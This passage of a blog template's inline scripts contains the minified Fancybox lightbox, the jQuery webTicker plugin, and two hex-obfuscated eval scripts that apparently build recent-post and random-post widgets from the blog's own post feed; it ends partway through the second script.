_afterZoomOut:function(a){a=a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,k=a.wPadding,n=b.getViewport();!e&&a.isDom&&d.is(":visible")&&(e=d.find("img:first"),e.length||(e=d));u(e)?(c=e.offset(),e.is("img")&&
(f=e.outerWidth(),g=e.outerHeight())):(c.top=n.y+(n.h-g)*a.topRatio,c.left=n.x+(n.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=n.y,c.left-=n.x;return c={top:x(c.top-h*a.topRatio),left:x(c.left-k*a.leftRatio),width:x(f+k),height:x(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](m("width"===
f?c:c-g*e)),b.inner[f](m("width"===f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,l=f.extend({opacity:1},d);delete l.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(l,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&
(c.opacity=0.1));b.wrap.animate(c,{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=x(m(e[g])-200),c[g]="+=200px"):(e[g]=x(m(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},
changeOut:function(){var a=b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!t,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){var d;a=f.extend({},this.defaults,a);this.overlay&&
this.close();d=b.coming?b.coming.parent:a.parent;this.overlay=f('<div class="fancybox-overlay"></div>').appendTo(d&&d.lenth?d:"body");this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(q.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",
function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){q.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),this.el.removeClass("fancybox-lock"),q.scrollTop(this.scrollV).scrollLeft(this.scrollH));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");
J?(b=Math.max(H.documentElement.offsetWidth,H.body.offsetWidth),p.width()>b&&(a=p.width())):p.width()>q.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&this.fixed&&b.fixed&&(b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){b.locked&&!this.el.hasClass("fancybox-lock")&&(!1!==this.fixPosition&&f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin"),this.scrollV=q.scrollTop(),this.scrollH=q.scrollLeft(),this.el.addClass("fancybox-lock"),q.scrollTop(this.scrollV).scrollLeft(this.scrollH));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",
position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(r(e)&&""!==f.trim(e)){d=f('<div class="fancystyle-title fancystyle-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),J&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(m(d.css("margin-bottom")))}d["top"===a.position?"prependTo":
"appendTo"](c)}}};f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",l=function(g){var h=f(this).blur(),k=d,l,m;g.ctrlKey||g.altKey||g.shiftKey||g.metaKey||h.is(".fancybox-wrap")||(l=a.groupAttr||"data-fancybox-group",m=h.attr(l),m||(l="rel",m=h.get(0)[l]),m&&""!==m&&"nofollow"!==m&&(h=c.length?f(c):e,h=h.filter("["+l+'="'+m+'"]'),k=h.index(this)),a.index=k,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;c&&!1!==a.live?p.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')",
"click.fb-start",l):e.unbind("click.fb-start").bind("click.fb-start",l);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===w&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});f.support.fixedPosition===w&&(f.support.fixedPosition=function(){var a=f('<div style="position:fixed;top:20px;"></div>').appendTo("body"),
b=20===a[0].offsetTop||15===a[0].offsetTop;a.remove();return b}());f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(s).width();K.addClass("fancybox-lock-test");d=f(s).width();K.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px !important;}</style>").appendTo("head")})})(window,document,jQuery);
	

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


  //]]>
</script>
<script>
  //<![CDATA[

var _0xac30=["\x24\x28\x22\x2E\x77\x20\x2E\x64\x2D\x37\x22\x29\x2E\x66\x28\x35\x28\x29\x7B\x31\x20\x65\x3D\x24\x28\x32\x29\x2E\x75\x28\x29\x3B\x76\x28\x65\x2E\x31\x66\x28\x22\x71\x22\x29\x29\x7B\x24\x2E\x57\x28\x7B\x54\x3A\x22\x2F\x51\x2F\x50\x2F\x4D\x3F\x4C\x3D\x4B\x2D\x49\x2D\x46\x26\x45\x2D\x44\x3D\x36\x22\x2C\x42\x3A\x22\x41\x22\x2C\x7A\x3A\x22\x56\x22\x2C\x79\x3A\x35\x28\x65\x29\x7B\x31\x20\x74\x3D\x22\x22\x3B\x31\x20\x6E\x3D\x22\x3C\x63\x3E\x22\x3B\x6B\x28\x31\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x33\x2E\x34\x2E\x67\x3B\x72\x2B\x2B\x29\x7B\x6B\x28\x31\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x38\x2E\x67\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x38\x5B\x69\x5D\x2E\x47\x3D\x3D\x22\x48\x22\x29\x7B\x74\x3D\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x38\x5B\x69\x5D\x2E\x62\x3B\x4A\x7D\x7D\x31\x20\x73\x3D\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x6D\x2E\x24\x74\x3B\x31\x20\x6F\x3D\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x4E\x5B\x30\x5D\x2E\x4F\x3B\x6E\x2B\x3D\x27\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x2F\x52\x2F\x53\x2F\x27\x2B\x6F\x2B\x27\x22\x20\x39\x3D\x22\x55\x2D\x78\x22\x3E\x27\x2B\x6F\x2B\x27\x3C\x2F\x61\x3E\x3C\x6A\x20\x39\x3D\x22\x71\x2D\x6D\x22\x3E\x3C\x61\x20\x62\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x73\x2B\x22\x3C\x2F\x61\x3E\x3C\x2F\x6A\x3E\x3C\x2F\x68\x3E\x22\x7D\x6E\x2B\x3D\x22\x3C\x2F\x63\x3E\x22\x3B\x24\x28\x22\x2E\x77\x20\x2E\x64\x2D\x37\x22\x29\x2E\x66\x28\x35\x28\x29\x7B\x24\x28\x32\x29\x2E\x58\x28\x6E\x29\x3B\x24\x28\x32\x29\x2E\x59\x28\x22\x5A\x22\x29\x2E\x31\x31\x28\x27\x3C\x69\x20\x39\x3D\x22\x6C\x20\x6C\x2D\x31\x33\x2D\x31\x34\x22\x3E\x3C\x2F\x69\x3E\x27\x29\x3B\x24\x28\x32\x29\x2E\x31\x35\x28\x22\x64\x2D\x37\x22\x29\x2E\x31\x36\x28\x22\x31\x37\x2D\x37\x22\x29\x3B\x24\x28\x32\x29\x2E\x31\x38\x28\x22\x63\x22\x29\x2E\x31\x39\x28\x29\x3B\x24\x28\x22\x70\x2E\x31\x61\x22\x29\x2E\x66\x28\x35\x28\x29\x7B\x31\x20\x65\x3D\x24\x28\x32\x29\x2E\x75\x28\x29\x3B\x31\x20\x74\x3D\x24\x28\x32\x29\x2E\x31\x62\x28\x22\x31\x63\x2D\x31\x64\x22\x29\x3B\x24\x28\x22\x23\x31\x65\x2D\x31\x32\x20\x2A\x22\x29\x2E\x43\x28\x65\x2C\x74\x29\x7D\x29\x7D\x29\x7D\x7D\x29\x7D\x31\x67\x7B\x24\x2E\x57\x28\x7B\x54\x3A\x22\x2F\x51\x2F\x50\x2F\x4D\x2F\x2D\x2F\x22\x2B\x65\x2B\x22\x3F\x4C\x3D\x4B\x2D\x49\x2D\x46\x26\x45\x2D\x44\x3D\x31\x30\x22\x2C\x42\x3A\x22\x41\x22\x2C\x7A\x3A\x22\x56\x22\x2C\x79\x3A\x35\x28\x65\x29\x7B\x31\x20\x74\x3D\x22\x22\x3B\x31\x20\x6E\x3D\x22\x3C\x63\x3E\x22\x3B\x6B\x28\x31\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x33\x2E\x34\x2E\x67\x3B\x72\x2B\x2B\x29\x7B\x6B\x28\x31\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x38\x2E\x67\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x38\x5B\x69\x5D\x2E\x47\x3D\x3D\x22\x48\x22\x29\x7B\x74\x3D\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x38\x5B\x69\x5D\x2E\x62\x3B\x4A\x7D\x7D\x31\x20\x73\x3D\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x6D\x2E\x24\x74\x3B\x31\x20\x6F\x3D\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x4E\x5B\x30\x5D\x2E\x4F\x3B\x6E\x2B\x3D\x27\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x2F\x52\x2F\x53\x2F\x27\x2B\x6F\x2B\x27\x22\x20\x39\x3D\x22\x55\x2D\x78\x22\x3E\x27\x2B\x6F\x2B\x27\x3C\x2F\x61\x3E\x3C\x6A\x20\x39\x3D\x22\x71\x2D\x6D\x22\x3E\x3C\x61\x20\x62\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x73\x2B\x22\x3C\x2F\x61\x3E\x3C\x2F\x6A\x3E\x3C\x2F\x68\x3E\x22\x7D\x6E\x2B\x3D\x22\x3C\x2F\x63\x3E\x22\x3B\x24\x28\x22\x2E\x77\x20\x2E\x64\x2D\x37\x22\x29\x2E\x66\x28\x35\x28\x29\x7B\x24\x28\x32\x29\x2E\x58\x28\x6E\x29\x3B\x24\x28\x32\x29\x2E\x59\x28\x22\x5A\x22\x29\x2E\x31\x31\x28\x27\x3C\x69\x20\x39\x3D\x22\x6C\x20\x6C\x2D\x31\x33\x2D\x31\x34\x22\x3E\x3C\x2F\x69\x3E\x27\x29\x3B\x24\x28\x32\x29\x2E\x31\x35\x28\x22\x64\x2D\x37\x22\x29\x2E\x31\x36\x28\x22\x31\x37\x2D\x37\x22\x29\x3B\x24\x28\x32\x29\x2E\x31\x38\x28\x22\x63\x22\x29\x2E\x31\x39\x28\x29\x3B\x24\x28\x22\x70\x2E\x31\x61\x22\x29\x2E\x66\x28\x35\x28\x29\x7B\x31\x20\x65\x3D\x24\x28\x32\x29\x2E\x75\x28\x29\x3B\x31\x20\x74\x3D\x24\x28\x32\x29\x2E\x31\x62\x28\x22\x31\x63\x2D\x31\x64\x22\x29\x3B\x24\x28\x22\x23\x31\x65\x2D\x31\x32\x20\x2A\x22\x29\x2E\x43\x28\x65\x2C\x74\x29\x7D\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x76\x61\x72\x7C\x74\x68\x69\x73\x7C\x66\x65\x65\x64\x7C\x65\x6E\x74\x72\x79\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x6C\x69\x6E\x6B\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x68\x72\x65\x66\x7C\x75\x6C\x7C\x77\x69\x64\x67\x65\x74\x7C\x7C\x65\x61\x63\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x6C\x69\x7C\x7C\x68\x33\x7C\x66\x6F\x72\x7C\x66\x61\x7C\x74\x69\x74\x6C\x65\x7C\x7C\x7C\x7C\x72\x65\x63\x65\x6E\x74\x7C\x7C\x7C\x7C\x74\x65\x78\x74\x7C\x69\x66\x7C\x74\x69\x63\x6B\x65\x72\x7C\x74\x61\x67\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x67\x65\x74\x7C\x74\x79\x70\x65\x7C\x72\x65\x70\x6C\x61\x63\x65\x54\x65\x78\x74\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x6D\x61\x78\x7C\x73\x63\x72\x69\x70\x74\x7C\x72\x65\x6C\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x69\x6E\x7C\x62\x72\x65\x61\x6B\x7C\x6A\x73\x6F\x6E\x7C\x61\x6C\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x74\x65\x72\x6D\x7C\x70\x6F\x73\x74\x73\x7C\x66\x65\x65\x64\x73\x7C\x73\x65\x61\x72\x63\x68\x7C\x6C\x61\x62\x65\x6C\x7C\x75\x72\x6C\x7C\x70\x6F\x73\x74\x7C\x6A\x73\x6F\x6E\x70\x7C\x61\x6A\x61\x78\x7C\x68\x74\x6D\x6C\x7C\x70\x72\x65\x76\x7C\x68\x32\x7C\x7C\x70\x72\x65\x70\x65\x6E\x64\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x75\x6D\x62\x7C\x74\x61\x63\x6B\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x6C\x61\x79\x6F\x75\x74\x7C\x66\x69\x6E\x64\x7C\x77\x65\x62\x54\x69\x63\x6B\x65\x72\x7C\x74\x72\x61\x6E\x73\x7C\x61\x74\x74\x72\x7C\x64\x61\x74\x61\x7C\x74\x72\x61\x6E\x7C\x70\x61\x67\x65\x73\x7C\x6D\x61\x74\x63\x68\x7C\x65\x6C\x73\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc064x1,_0xc064x2,_0xc064x3,_0xc064x4,_0xc064x5,_0xc064x6){_0xc064x5=function(_0xc064x3){return (_0xc064x3<_0xc064x2?_0xac30[4]:_0xc064x5(parseInt(_0xc064x3/_0xc064x2)))+((_0xc064x3=_0xc064x3%_0xc064x2)>35?String[_0xac30[5]](_0xc064x3+29):_0xc064x3.toString(36))};if(!_0xac30[4][_0xac30[6]](/^/,String)){while(_0xc064x3--){_0xc064x6[_0xc064x5(_0xc064x3)]=_0xc064x4[_0xc064x3]||_0xc064x5(_0xc064x3)};_0xc064x4=[function(_0xc064x5){return _0xc064x6[_0xc064x5]}];_0xc064x5=function(){return _0xac30[7]};_0xc064x3=1;};while(_0xc064x3--){if(_0xc064x4[_0xc064x3]){_0xc064x1=_0xc064x1[_0xac30[6]]( new RegExp(_0xac30[8]+_0xc064x5(_0xc064x3)+_0xac30[8],_0xac30[9]),_0xc064x4[_0xc064x3])}};return _0xc064x1;}(_0xac30[0],62,79,_0xac30[3][_0xac30[2]](_0xac30[1]),0,{}));

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x4535=["\x24\x28\x22\x2E\x31\x72\x20\x2E\x51\x2D\x79\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x71\x29\x2E\x4F\x28\x29\x3B\x7A\x28\x65\x2E\x31\x33\x28\x22\x31\x70\x22\x29\x29\x7B\x24\x2E\x31\x34\x28\x7B\x78\x3A\x22\x2F\x31\x6F\x2F\x31\x69\x2F\x4D\x3F\x31\x66\x3D\x31\x65\x2D\x31\x64\x2D\x31\x63\x22\x2C\x31\x62\x3A\x22\x31\x61\x22\x2C\x31\x39\x3A\x22\x31\x37\x22\x2C\x31\x36\x3A\x6B\x28\x65\x29\x7B\x62\x20\x74\x3D\x65\x2E\x67\x2E\x6A\x2E\x50\x3B\x62\x20\x6E\x3D\x30\x3B\x62\x20\x72\x3D\x74\x2D\x33\x3B\x62\x20\x69\x3D\x31\x43\x2E\x32\x70\x28\x31\x43\x2E\x31\x70\x28\x29\x2A\x28\x72\x2D\x6E\x2B\x31\x29\x29\x2B\x6E\x3B\x24\x2E\x31\x34\x28\x7B\x78\x3A\x22\x2F\x31\x6F\x2F\x31\x69\x2F\x4D\x3F\x31\x66\x3D\x31\x65\x2D\x31\x64\x2D\x31\x63\x26\x32\x77\x2D\x32\x76\x3D\x22\x2B\x69\x2B\x22\x26\x31\x79\x2D\x31\x41\x3D\x35\x22\x2C\x31\x62\x3A\x22\x31\x61\x22\x2C\x31\x39\x3A\x22\x31\x37\x22\x2C\x31\x36\x3A\x6B\x28\x65\x29\x7B\x62\x20\x74\x3D\x22\x22\x3B\x62\x20\x6E\x3D\x22\x3C\x57\x3E\x22\x3B\x55\x28\x62\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x67\x2E\x6A\x2E\x50\x3B\x72\x2B\x2B\x29\x7B\x55\x28\x62\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x4C\x2E\x50\x3B\x69\x2B\x2B\x29\x7B\x7A\x28\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x4C\x5B\x69\x5D\x2E\x31\x75\x3D\x3D\x22\x31\x78\x22\x29\x7B\x74\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x4C\x5B\x69\x5D\x2E\x77\x3B\x31\x7A\x7D\x7D\x62\x20\x73\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x52\x2E\x24\x74\x3B\x62\x20\x6F\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x54\x5B\x30\x5D\x2E\x31\x48\x2E\x24\x74\x3B\x62\x20\x70\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x31\x73\x2E\x24\x74\x3B\x62\x20\x56\x3D\x70\x2E\x4A\x28\x30\x2C\x34\x29\x3B\x62\x20\x58\x3D\x70\x2E\x4A\x28\x35\x2C\x37\x29\x3B\x62\x20\x59\x3D\x70\x2E\x4A\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x64\x3D\x31\x4C\x20\x31\x4D\x3B\x64\x5B\x31\x5D\x3D\x22\x31\x4E\x22\x3B\x64\x5B\x32\x5D\x3D\x22\x31\x4F\x22\x3B\x64\x5B\x33\x5D\x3D\x22\x31\x50\x22\x3B\x64\x5B\x34\x5D\x3D\x22\x31\x51\x22\x3B\x64\x5B\x35\x5D\x3D\x22\x31\x52\x22\x3B\x64\x5B\x36\x5D\x3D\x22\x31\x53\x22\x3B\x64\x5B\x37\x5D\x3D\x22\x31\x55\x22\x3B\x64\x5B\x38\x5D\x3D\x22\x31\x58\x22\x3B\x64\x5B\x39\x5D\x3D\x22\x32\x31\x22\x3B\x64\x5B\x31\x30\x5D\x3D\x22\x32\x32\x22\x3B\x64\x5B\x31\x31\x5D\x3D\x22\x31\x42\x22\x3B\x64\x5B\x31\x32\x5D\x3D\x22\x32\x64\x22\x3B\x62\x20\x31\x35\x3D\x64\x5B\x31\x74\x28\x58\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x59\x2B\x22\x2C\x20\x22\x2B\x56\x3B\x62\x20\x61\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x31\x76\x5B\x30\x5D\x2E\x31\x77\x3B\x62\x20\x66\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x79\x2E\x24\x74\x3B\x62\x20\x6C\x3D\x24\x28\x22\x3C\x42\x3E\x22\x29\x2E\x31\x38\x28\x66\x29\x3B\x62\x20\x63\x3D\x6C\x2E\x53\x28\x22\x31\x44\x3A\x31\x45\x22\x29\x2E\x75\x28\x22\x31\x47\x22\x29\x3B\x62\x20\x68\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x31\x49\x24\x31\x4A\x2E\x78\x3B\x7A\x28\x63\x3D\x3D\x3D\x31\x4B\x29\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x6D\x3D\x22\x4B\x2D\x49\x22\x20\x77\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x76\x3D\x22\x46\x3A\x78\x28\x27\x2B\x68\x2B\x27\x29\x20\x31\x67\x2D\x31\x68\x20\x45\x20\x45\x3B\x46\x2D\x31\x6A\x3A\x20\x31\x6B\x22\x2F\x3E\x27\x7D\x31\x54\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x6D\x3D\x22\x4B\x2D\x49\x22\x20\x77\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x76\x3D\x22\x46\x3A\x78\x28\x27\x2B\x63\x2B\x27\x29\x20\x31\x67\x2D\x31\x68\x20\x45\x20\x45\x3B\x46\x2D\x31\x6A\x3A\x20\x31\x6B\x22\x2F\x3E\x27\x7D\x6E\x2B\x3D\x27\x3C\x31\x6C\x3E\x3C\x61\x20\x77\x3D\x22\x2F\x31\x56\x2F\x31\x57\x2F\x27\x2B\x61\x2B\x27\x22\x20\x6D\x3D\x22\x31\x6D\x2D\x31\x59\x22\x3E\x27\x2B\x61\x2B\x22\x3C\x2F\x61\x3E\x22\x2B\x70\x2B\x27\x3C\x42\x20\x6D\x3D\x22\x31\x6D\x2D\x31\x5A\x22\x3E\x3C\x31\x6E\x20\x6D\x3D\x22\x32\x30\x2D\x52\x22\x3E\x3C\x61\x20\x77\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x73\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x6E\x3E\x3C\x41\x20\x6D\x3D\x22\x48\x2D\x32\x33\x22\x3E\x27\x2B\x31\x35\x2B\x27\x3C\x2F\x41\x3E\x3C\x41\x20\x6D\x3D\x22\x48\x2D\x54\x22\x3E\x27\x2B\x6F\x2B\x27\x3C\x2F\x41\x3E\x3C\x2F\x42\x